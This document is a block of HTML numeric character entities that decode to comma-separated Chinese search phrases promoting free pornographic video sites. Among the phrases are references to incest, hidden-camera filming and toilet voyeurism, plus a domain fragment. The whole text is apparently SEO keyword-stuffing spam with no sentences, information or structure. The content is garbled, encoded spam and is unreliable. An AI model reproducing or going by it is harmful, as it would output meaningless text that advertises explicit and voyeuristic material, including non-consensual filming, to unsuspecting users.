&#44;&#23588;&#29289;&#22825;&#22530;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#27874;&#22810;&#37326;&#32467;&#34915;&#19968;&#20108;&#19977;&#21306;&#44;&#39640;&#28165;&#22312;&#32447;&#20813;&#36153;&#40644;&#33394;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#54;&#21306;&#44;&#20122;&#27954;&#28608;&#24773;&#35270;&#39057;&#20013;&#22269;&#31934;&#21697;&#44;&#20122;&#27954;&#32508;&#21512;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#35266;&#30475;&#44;&#20122;&#27954;&#22825;&#22530;&#26085;&#38889;&#20013;&#25991;&#44;&#26085;&#38889;&#21435;&#20013;&#25991;&#23383;&#24149;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#40644;&#65;&#86;&#29255;&#44;&#32769;&#23376;&#24433;&#38498;&#21320;&#22812;&#29702;&#20262;&#25163;&#26426;&#44;&#22283;&#29986;&#31934;&#21697;&#32114;&#35178;&#19968;&#21312;&#20108;&#21312;&#19977;&#21312;&#44;&#57;&#46;&#49;&#30701;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#44;&#21320;&#22812;&#65;&#29702;&#35770;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#32;&#22312;&#32447;&#35270;&#39057;&#32;&#29738;&#29738;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#97;&#32;&#118;&#26080;&#30721;&#44;&#20122;&#27954;&#50;&#48;&#50;&#52;&#26080;&#30721;&#22825;&#22530;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#97;&#86;&#22312;&#32447;&#44;&#33394;&#21514;&#19997;&#97;&#86;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#33394;&#32508;&#21512;&#21866;&#21866;&#20116;&#26376;&#44;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#50;&#48;&#48;&#55;&#44;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20813;&#36153;&#30475;&#20013;&#25991;&#23383;&#30340;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#21160;&#28459;&#30007;&#22899;&#29245;&#29245;&#29245;&#30340;&#35270;&#39057;&#32593;&#31449;&#44;&#27431;&#32654;&#32933;&#22919;&#98;&#119;&#98;&#119;&#98;&#119;&#98;&#120;&#120;&#23567;&#35828;&#44;&#27874;&#22810;&#37326;&#12388;&#19978;&#21496;&#20986;&#24046;&#34987;&#20013;&#22312;&#32447;&#20986;&#44;&#22992;&#22992;&#29255;&#22810;&#22810;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#21494;&#44;&#22269;&#20135;&#43;&#25104;&#20154;&#31934;&#21697;&#43;&#21320;&#22812;&#35270;&#39057;&#44;&#26085;&#38889;&#27611;&#29255;&#43;&#49;&#56;&#43;&#27431;&#32654;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#44;&#119;&#119;&#119;&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#32769;&#24072;&#44;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#35064;&#20307;&#32654;&#22899;&#35270;&#39057;&#44;&#26085;&#38889;&#21320;&#22812;&#97;&#118;&#29702;&#35770;&#44;&#20154;&#31165;&#20262;&#20813;&#36153;&#20132;&#35270;&#39057;&#25773;&#25918;&#44;&#20037;&#33609;&#22312;&#32447;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#29255;&#20037;&#20154;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#29245;&#22825;&#22825;&#28577;&#35270;&#39057;&#44;&#20122;&#27954;&#20013;&#25991;&#26080;&#30721;&#25163;&#26426;&#22312;&#32447;&#30005;&#24433;&#44;&#26085;&#38889;&#27431;&#54;&#53;&#52;&#59;&#22312;&#32447;&#25773;&#25918;&#44;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#27611;&#29255;&#44;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#22812;&#22812;&#27262;&#22825;&#22825;&#27262;&#22825;&#22825;&#33394;&#44;&#22825;&#22825;&#24178;&#44;&#22825;&#22825;&#25805;&#44;&#57;&#50;&#20813;&#36153;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#48;&#21512;&#38598;&#44;&#33394;&#36924;&#31119;&#21033;&#31934;&#21697;&#22269;&#20135;&#44;&#25105;&#34987;&#20004;&#20010;&#32769;&#22806;&#25265;&#30528;&#39640;&#29245;&#32763;&#20102;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#30333;&#19997;&#34972;&#33258;&#24944;&#44;&#22269;&#20135;&#21476;&#35013;&#21448;&#40644;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#32654;&#27431;&#38889;&#22312;&#32447;&#44;&#22269;&#20135;&#32508;&#21512;&#33394;&#39321;&#34121;&#31934;&#21697;&#20116;&#22812;&#23159;&#44;&#20122;&#27954;&#20154;&#65;&#86;&#27704;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#19987;&#21306;&#65;&#86;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#44;&#20013;&#25991;&#20813;&#36153;&#118;&#29255;&#25152;&#26377;&#20813;&#36153;&#32593;&#31449;&#44;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#107;&#56;&#44;&#26080;&#30721;&#97;&#118;&#20154;&#22971;&#31934;&#27833;&#25353;&#25705;&#44;&#20813;&#36153;&#97;&#32423;&#20316;&#29233;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#22269;&#20135;&#33394;&#33394;&#33394;&#33394;&#44;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#44;&#19977;&#24180;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#22823;&#20840;&#44;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19977;&#24180;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#21160;&#28459;&#44;&#25104;&#20840;&#30005;&#24433;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20813;&#36153;&#25773;&#25918;&#19979;&#36733;&#44;&#27185;&#26691;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#39640;&#28165;&#29256;&#35266;&#30475;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20813;&#36153;&#39640;&#28165;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#86;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#44;&#20122;&#27954;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20061;&#20061;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#57;&#57;&#19968;&#32508;&#21512;&#44;&#20154;&#22971;&#26080;&#30721;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#25104;&#20154;&#32508;&#21512;&#23159;&#23159;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#34588;&#33216;&#44;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20813;&#36153;&#24335;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#44;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#20013;&#25991;&#31995;&#21015;&#20037;&#20037;&#44;&#27431;&#20135;&#26085;&#20135;&#22269;&#20135;&#31934;&#21697;&#34588;&#26691;&#21320;&#22812;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#32447;&#27431;&#32654;&#26085;&#38889;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21160;&#28459;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#27431;&#32654;&#27611;&#112;&#44;&#97;&#110;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#109;&#44;&#112;&#46;&#106;&#102;&#120;&#108;&#121;&#46;&#99;&#111;&#109;&#44;&#20037;&#28909;&#39321;&#34121;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#44;&#25805;&#20013;&#22269;&#32654;&#22899;&#44;&#22269;&#20135;&#57;&#49;&#20813;&#36153;&#35270;&#39057;&#44;&#26472;&#24130;&#37257;&#37202;&#35270;&#39057;&#49;&#20998;&#49;&#49;&#31186;&#36164;&#28304;&#44;&#21464;&#24577;&#32654;&#22899;&#35270;&#39057;&#44;&#32654;&#22899;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#44;&#57;&#57;&#20037;&#20037;&#101;&#114;&#28909;&#22312;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#49;&#54;&#44;&#22855;&#31859;&#24433;&#35270;&#20122;&#27954;&#29408;&#29408;&#33394;&#44;&#29590;&#29590;&#35270;&#39057;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#51;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#38889;&#22269;&#26085;&#26412;&#57;&#57;&#44;&#57;&#49;&#22823;&#38;&#35;&#120;&#53;&#42;&#42;&#59;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#35266;&#30475;&#44;&#54;&#57;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20037;&#20037;&#31934;&#44;&#57;&#49;&#39321;&#34121;&#20381;&#20154;&#32508;&#21512;&#20037;&#20037;&#44;&#20122;&#27954;&#25104;&#20154;&#22312;&#32447;&#30005;&#24433;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#24180;&#22899;&#20154;&#97;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#30475;&#27431;&#32654;&#25104;&#20154;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#44;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#44;&#20122;&#27954;&#49;&#56;&#31105;&#27431;&#32654;&#25805;&#36924;&#44;&#40657;&#20154;&#22823;&#23628;&#25805;&#36924;&#35270;&#39057;&#44;&#33258;&#25293;&#20599;&#25293;&#31532;&#50;&#39029;&#44;&#22269;&#20135;&#32911;&#23620;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#25104;&#20154;&#24433;&#29255;&#44;&#20122;&#27954;&#20013;&#23383;&#24149;&#26085;&#20135;&#65;&#86;&#29255;&#22312;&#32447;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#39640;&#28165;&#44;&#34588;&#33216;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#22269;&#20135;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#25773;&#25918;&#44;&#97;&#22825;&#22530;&#26368;&#26032;&#29256;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#50;&#48;&#50;&#52;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#44;&#33258;&#25293;&#22823;&#37327;&#24773;&#20387;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#32769;&#32933;&#23110;&#66;&#66;&#66;&#66;&#66;&#66;&#44;&#50;&#48;&#50;&#53;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20122;&#27954;&#33394;&#27431;&#32654;&#33394;&#50;&#48;&#50;&#53;&#22312;&#32447;&#44;&#50;&#48;&#50;&#52;&#31934;&#21697;&#22269;&#20135;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#40635;&#35910;&#35270;&#39057;&#44;&#40635;&#35910;&#25805;&#36924;&#35270;&#39057;&#44;&#40635;&#35910;&#19977;&#32423;&#29255;&#30005;&#24433;&#44;&#40635;&#35910;&#24433;&#29255;&#33394;&#27442;&#22312;&#32447;&#35266;&#30475;&#44;&#27185;&#26691;&#30005;&#35270;&#21095;&#35199;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27185;&#26691;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#39640;&#28165;&#29256;&#35266;&#30475;&#19979;&#36733;&#44;&#27745;&#33609;&#33683;&#27185;&#26691;&#19997;&#29916;&#31179;&#33909;&#27060;&#33714;&#40644;&#29916;&#30333;&#29392;&#44;&#27185;&#26691;&#35270;&#39057;&#22312;&#32447;&#30452;&#25773;&#35266;&#30475;&#20813;&#36153;&#44;&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#27185;&#26691;&#33609;&#33683;&#27060;&#33714;&#27745;&#44;&#22269;&#31934;&#20135;&#21697;&#57;&#57;&#57;&#22269;&#31934;&#20135;&#21697;&#35270;&#39057;&#44;&#30007;&#22899;&#24202;&#19978;&#28608;&#24773;&#22235;&#23556;&#35270;&#39057;&#44;&#22269;&#20135;&#30007;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#25104;&#20154;&#22899;&#20154;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#19981;&#21345;&#44;&#30007;&#22899;&#20132;&#24615;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#22823;&#29255;&#40644;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#22235;&#34382;&#22269;&#20135;&#27704;&#20037;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#44;&#38738;&#23089;&#20048;&#20122;&#27954;&#20262;&#29702;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20154;&#21320;&#22812;&#40644;&#29255;&#44;&#20813;&#36153;&#35266;&#30475;&#31934;&#21697;&#35270;&#39057;&#57;&#57;&#57;&#44;&#57;&#57;&#114;&#101;&#28909;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#44;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#20840;&#37096;&#22312;&#32447;&#25773;&#25918;&#44;&#20061;&#20061;&#35270;&#39057;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#57;&#57;&#44;&#28010;&#28459;&#27185;&#33457;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#39640;&#28165;&#44;&#38738;&#26592;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#40657;&#26263;&#33635;&#32768;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#39640;&#28165;&#20813;&#36153;&#29256;&#32;&#35270;&#39057;&#44;&#115;&#101;&#115;&#101;&#27431;&#32654;&#44;&#32654;&#22269;&#25104;&#20154;&#27611;&#29255;&#44;&#22269;&#20135;&#20813;&#36153;&#22825;&#22825;&#30475;&#39640;&#28165;&#24433;&#35270;&#22312;&#32447;&#44;&#55;&#55;&#55;&#55;&#55;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#22810;&#20154;&#44;&#20122;&#27954;&#31532;&#19968;&#97;&#97;&#97;&#97;&#97;&#29255;&#44;&#24615;&#29983;&#29233;&#49;&#50;&#48;&#20998;&#38047;&#44;&#23159;&#23159;&#22899;&#33394;&#32593;&#44;&#40643;&#33394;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#27611;&#29255;&#25104;&#20154;&#25773;&#25918;&#22120;&#44;&#20154;&#19982;&#31165;&#97;&#29255;&#21866;&#21866;&#44;&#22909;&#30007;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#28608;&#24773;&#25104;&#20154;&#20116;&#26376;&#22825;&#44;&#19968;&#36947;&#26412;&#26080;&#30721;&#22312;&#32447;&#44;&#35270;&#39057;&#39318;&#39029;&#44;&#22269;&#20135;&#21507;&#29916;&#35270;&#39057;&#22312;&#32447;&#44;&#25104;&#20154;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#32447;&#20813;&#36153;&#22269;&#20135;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#46;&#44;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#20081;&#26497;&#21697;&#44;&#31934;&#21697;&#33258;&#25293;&#26085;&#38889;&#26080;&#30721;&#44;&#20122;&#27954;&#20813;&#36153;&#19968;&#32423;&#29255;&#44;&#27431;&#32654;&#118;&#38;&#65;&#117;&#109;&#108;&#59;&#35270;&#39057;&#32593;&#31449;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#27431;&#32654;&#28608;&#24773;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#29255;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#22823;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#30005;&#24433;&#44;&#27431;&#32654;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#31934;&#21697;&#33258;&#25293;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#57;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22825;&#22825;&#20570;&#22825;&#22825;&#25720;&#22825;&#22825;&#29245;&#22825;&#22825;&#29233;&#44;&#27704;&#20037;&#40644;&#32593;&#31449;&#20813;&#36153;&#35270;&#39057;&#24615;&#33394;&#44;&#20037;&#20037;&#22825;&#22530;&#32508;&#21512;&#20122;&#27954;&#20234;&#20154;&#104;&#100;&#22931;&#22899;&#44;&#33394;&#23159;&#23159;&#20116;&#26376;&#22825;&#44;&#40635;&#35910;&#20081;&#30721;&#22269;&#44;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31934;&#21697;&#26368;&#26032;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#33258;&#25293;&#44;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#31934;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#27442;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20013;&#25991;&#23383;&#28385;&#44;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#44;&#26085;&#20135;&#22269;&#20135;&#26085;&#20135;&#39640;&#28165;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#31934;&#65;&#86;&#21697;&#26080;&#30721;&#27185;&#33457;&#44;&#26080;&#30721;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#26085;&#38889;&#44;&#32;&#19996;&#20140;&#28909;&#22823;&#20081;&#20132;&#20013;&#20986;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#21150;&#20844;&#23460;&#21452;&#39134;&#44;&#32;&#52;&#52;&#34382;&#24433;&#38498;&#31105;&#44;&#26085;&#26412;&#30333;&#23273;&#33643;&#33922;&#28155;&#20986;&#39640;&#28526;&#44;&#32;&#21320;&#22812;&#23567;&#20248;&#35270;&#39057;&#44;&#22235;&#34382;&#24433;&#35270;&#56;&#56;&#52;&#56;&#27704;&#20037;&#31934;&#21697;&#29256;&#44;&#32;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#22970;&#22970;&#31389;&#55;&#55;&#55;&#55;&#55;&#55;&#37326;&#22823;&#31895;&#44;&#30334;&#24230;&#44;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#39640;&#28165;&#31934;&#21697;&#24433;&#35270;&#44;&#39640;&#28165;&#26080;&#30721;&#57;&#49;&#49;&#44;&#22269;&#20135;&#31934;&#21697;&#25506;&#33457;&#65;&#118;&#26080;&#36974;&#25377;&#20061;&#33394;&#44;&#31934;&#21697;&#25512;&#33616;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#20813;&#36153;&#44;&#20013;&#22269;&#32769;&#29087;&#22899;&#37325;&#22231;&#21619;&#72;&#68;&#88;&#88;&#44;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#44;&#27491;&#38754;&#20599;&#25293;&#22899;&#21397;&#51;&#54;&#20010;&#32654;&#22899;&#22040;&#22040;&#44;&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23273;&#33609;&#32;&#32;&#20154;&#20154;&#31934;&#21697;&#20813;&#36153;&#44;&#27431;&#32654;&#26085;&#38889;&#22823;&#38470;&#44;&#25104;&#20154;&#97;&#118;&#26080;&#30721;&#44;&#22278;&#20135;&#32593;&#31449;&#20154;&#86;&#21095;&#24773;&#44;&#20122;&#27954;&#25104;&#20154;&#22269;&#20135;&#44;&#22269;&#20135;&#32769;&#29087;&#22899;&#28608;&#28872;&#39640;&#28526;&#44;&#29245;&#29245;&#22269;&#20135;&#33394;&#65;&#118;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#22269;&#20135;&#26080;&#44;&#31169;&#23494;&#26080;&#30721;&#22269;&#20135;&#44;&#22269;&#20135;&#31532;&#44;&#39029;&#23617;&#23617;&#24433;&#38498;&#44;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#32593;&#31449;&#44;&#32431;&#32905;&#26080;&#36974;&#25377;&#104;&#32905;&#21160;&#28459;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#22312;&#32447;&#20262;&#35270;&#39057;&#26085;&#38889;&#44;&#26085;&#26412;&#20154;&#22934;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#32593;&#44;&#20122;&#27954;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#20081;&#30721;&#44;&#26085;&#26412;&#30007;&#20154;&#30340;&#22825;&#22530;&#20037;&#20037;&#20037;&#44;&#27431;&#32654;&#31934;&#21697;&#8212;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20154;&#22971;&#26025;&#20116;&#21313;&#44;&#22269;&#20135;&#20013;&#25991;&#23383;&#23383;&#24149;&#20081;&#30721;&#26080;&#38480;&#44;&#22825;&#22825;&#33609;&#32508;&#21512;&#32593;&#44;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#44;&#21478;&#31867;&#32;&#32508;&#21512;&#32;&#26085;&#38889;&#32;&#27431;&#32654;&#32;&#20122;&#27954;&#44;&#26497;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#22312;&#32447;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#32508;&#21512;&#35270;&#39057;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#39640;&#28165;&#109;&#118;&#44;&#20813;&#36153;&#20154;&#25104;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#65;&#32423;&#31934;&#21697;&#22269;&#20135;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#36229;&#34180;&#32905;&#33394;&#19997;&#34972;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#25104;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#19977;&#32423;&#27611;&#29255;&#23273;&#33609;&#35270;&#39057;&#44;&#54;&#57;&#28909;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#33258;&#25293;&#44;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#44;&#35270;&#39057;&#19968;&#21306;&#31934;&#21697;&#33258;&#25293;&#20122;&#27954;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#32508;&#21512;&#44;&#26080;&#22871;&#20869;&#23556;&#22312;&#32447;&#26080;&#30721;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#54;&#55;&#49;&#57;&#52;&#44;&#26085;&#26412;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#35270;&#39057;&#22269;&#20135;&#31934;&#21697;&#20108;&#21306;&#44;&